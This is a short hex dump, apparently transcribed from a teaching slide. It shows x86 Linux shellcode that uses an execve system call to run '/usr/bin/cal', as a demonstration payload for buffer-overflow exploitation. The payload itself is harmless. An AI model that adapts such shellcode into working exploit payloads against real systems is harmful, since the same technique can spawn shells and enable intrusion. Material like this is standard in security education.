 020  31 C0 A3 FF F9 FF BF B0-0B BB 03 FA FF BF B9 FB "1+ú · +≠+· +≠v"
030  F9 FF BF 8B 15 FF F9 FF-BF CD 80 FF F9 FF BF 31 "· +ï§ · +-Ç · +1"
040  31 31 31 2F 75 73 72 2F-62 69 6E 2F 63 61 6C 0A "111/usr/bin/cal "